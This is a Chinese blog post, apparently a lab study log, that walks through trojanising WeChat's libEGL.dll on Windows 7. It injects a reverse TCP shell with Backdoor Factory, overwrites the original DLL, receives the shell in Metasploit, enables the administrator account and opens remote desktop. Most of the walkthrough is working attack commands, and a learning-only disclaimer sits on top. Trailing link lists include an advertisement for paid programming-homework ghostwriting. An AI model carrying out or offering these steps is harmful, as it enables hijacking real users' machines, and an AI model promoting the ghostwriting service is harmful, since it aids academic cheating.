Win7微信DLL劫持反弹SHELL(10.9 第十七天)

(该文参考自网络其他人资料,仅为学习,不得用于非法用途)

准备的工具:kali虚拟机 W7虚拟机 微信 ProcessExplorer the-backdoor-factory-master



打开微信 打开process 找到微信的动态链接文件



随便打开一个lib文件的所在文件夹找到libEGL.dll,复制到主机上(只要后缀是dll的动态链接库文件都可以的)



然后打开kali虚拟机把下载the-backdoor-factory-master(BDF劫持工具,可用于DLL注入)

命令为:gei clone https://github.com/cream492/the-backdoor-factory

然后把主机上复制出来的dll文件复制到kali上下载好的BDF文件夹中





然后cd到BDF目录下输入代码生成动态链接库的劫持文件

(有可能输入代码的时候显示缺少模块,自己下载模块就好了)

./backdoor.py -f libEGL.dll -s reverse_shell_tcp_inline -P 6666 -H kali的ip

然后选择注入类型,这里我们只有一个选择所以选1就好了

然后把我们注入了后门的这个dll文件复制到win7的里面覆盖掉之前的原文件



然后开启postgresql服务

/etc/init.d/postgresql start

msfconsole 开启MSF

然后设置监听的端口和IP



use exploit/multi/handler 打开exp

set payload windows/shell_reverse_tcp

show options 查看需要设置的参数

set lhost kali的IP 设置监听IP

set lport 6666(刚才生成时设置的端口) 设置监听端口



然后输入exploit开始监听并打开w7的微信(不用登陆)然后就进入到了微信目录下的DOS命令下了

激活administrator

net user administrator /active:yes

至此我们就成功的进入到了win7了

可以开启3389端口使用kali的rdesktop+w7IP 远程连接w7桌面

不知道账户密码的情况下我们要先修改一个账户的密码哦,有账户和密码才可以进行远程连接

然后就可以为所欲为喽=。=

Win7微信DLL劫持反弹SHELL(10.9 第十七天)的更多相关文章

- 微信DLL劫持反弹shell复现

(该文参考网络他人资料,仅为学习,不许用于非法用途) 一.操作环境 Windows7 : 微信 , Process Explorer(任务管理工具,本实验中用于查找微信程序调用的DLL文件) Ka ...

- Dll劫持漏洞详解

一.dll的定义 DLL(Dynamic Link Library)文件为动态链接库文件,又称“应用程序拓展”,是软件文件类型.在Windows中,许多应用程序并不是一个完整的可执行文件,它们被分 ...

- 基于Windows应用程序dll劫持的权限维持

假设我们通过某个漏洞,获取目标服务器的shell,在进行攻防的时候,为了不引起防守方(蓝队)的发现,我们要不能上来就把动作搞得很大,往往我们要对自己获取的"肉鸡"进行权限的维持,以 ...

- 原创QQ影音DLL劫持漏洞+动画实战教程

1.什么是DLL DLL(Dynamic Link Library)文件为动态链接库文件,又称“应用程序拓展”,是软件文件类型.在Windows中,许多应用程序并不是一个完整的可执行文件,它们被分割成 ...

- dll劫持技术

DLL劫持技术当一个可执行文件运行时,Windows加载器将可执行模块映射到进程的地址空间中,加载器分析可执行模块的输入表,并设法找出任何需要的DLL,并将它们映射到进程的地址空间中. DLL劫持原理 ...

- python shell与反弹shell

python shell与反弹shell 正常shell需要先在攻击端开机情况下开启程序,然后攻击端运行程序,才能连接 反弹shell,攻击端是服务端,被攻击端是客户端正常shell,攻击端是客户端, ...

- 老树开新花:DLL劫持漏洞新玩法

本文原创作者:丝绸之路 <img src="http://image.3001.net/images/20150921/14428044502635.jpg!small" t ...

- 36.浅谈DLL劫持

最近在搞内网,需要实现免杀后门,大佬推荐了dll劫持,DLL劫持后,能干很多事情,比如杀软对某些厂商的软件是实行白名单的,你干些敏感操作都是不拦截,不提示的.还有留后门,提权等等.本文主要介绍如何检测 ...

- 反弹Shell原理及检测技术研究

1. 反弹Shell的概念本质 所谓的反弹shell(reverse shell),就是控制端监听在某TCP/UDP端口,被控端发起请求到该端口,并将其命令行的输入输出转到控制端. 本文会先分别讨论: ...

随机推荐

- centos搭建单节点hadoop

由于本地机器资源有限,搭建单节点hadoop供开发.测试. 1.安装java mkdir /usr/local/java cd /usr/local/java tar zxvf jdk-8u181-l ...

- springmvc教程(1)

idea搭建springmvc maven项目 jdk:1.8 maven:Bundled (Maven 3) idea版本: 开始搭建第一个springmvc maven项目 1.点击File-&g ...

- 079、Java数组之数组的静态初始化

01.代码如下: package TIANPAN; /** * 此处为文档注释 * * @author 田攀 微信382477247 */ public class TestDemo { public ...

- mysql里的序列应用详解

相关知识库: MySQL知识库 相关文章: ibatis中主键的返回 oracle 实现自增auto_increament 用oracle的trigger生成主键的时候和hibernate冲突的讨论 ...

- jdk环境

安装方式一 jdk环境 干净的环境 将tar包解压到 /usr/local下 版本为jdk-8u211-linux-x64.tar.gz 路径为/usr/local/jdk1.8.0_211 /u ...

- 十一 JSP&EL&JSTL

1 什么是JSP? 从用户角度看待,是一个网页从程序员角度,其实是一个Java类,他继承了Servlet,所以可以直接说JSP就是一个Servlet 为什么会有JSP?html多数情况下用来显示静态内 ...

- ttf格式文件

TTF(TrueTypeFont):是一种字库名称.TTF文件:是Apple公司和Microsoft公司共同推出的字体文件格式.要使用的下载的字体文件只要把它(*.ttf)放到C:\WINDOWS\F ...

- 5G时代能携号转网,你会提前换新手机吗?

每一次网络制式的变革,总能引发业界和大众的强烈关注.毕竟网络制式的迭代,能为社会的方方面面带来极大嬗变.而5G时代即将开启,必然会出现更多弄潮儿,也会带来让人心动的美好生活.不过,鉴于5G本身的特殊性 ...

- java提升一:内部类

1.总体定义 定义在一个类中的类,就称之为内部类. 2.为什么要使用内部类 (1)使用匿名内部类,无需对只使用一次的接口实现类进行创建,方便了对于接口和抽象类的实现及其使用. (2)每个内部类都可以独 ...

- C++代做,C++编程代做,C++程序代做,留学生C++ Lab代写

C++代做,C++编程代做,C++程序代做 我们主要面向留学生,广泛接美加澳国内港台等地编程作业代写,中英文均可. C语言代写 C++代写 Python代写 Golang代写 Java代写 一年半的时 ...